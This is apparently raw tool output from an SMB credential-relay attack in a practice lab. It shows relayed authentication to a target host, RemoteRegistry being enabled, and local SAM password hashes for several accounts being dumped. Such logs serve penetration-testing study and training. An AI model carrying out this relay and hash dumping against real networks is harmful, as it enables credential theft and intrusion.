 [*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-5: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] SMBD-Thread-7: Received connection from 192.168.57.141, attacking target smb://192.168.57.142
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is in stopped state
[*] Authenticating against smb://192.168.57.142 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is disabled, enabling it
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Starting service RemoteRegistry
[-] SCMR SessionError: code: 0x420 - ERROR_SERVICE_ALREADY_RUNNING - An instance of the service is already r
[-] 'CurrentState'
[*] Target system bootKey: 0xcfbf25015e1d6c6be980562c951b2219
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f3e72dc6a364b5f758adea61a39151e5:::
Peter Parker:1001:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
[*] Done dumping SAM hashes for host: 192.168.57.142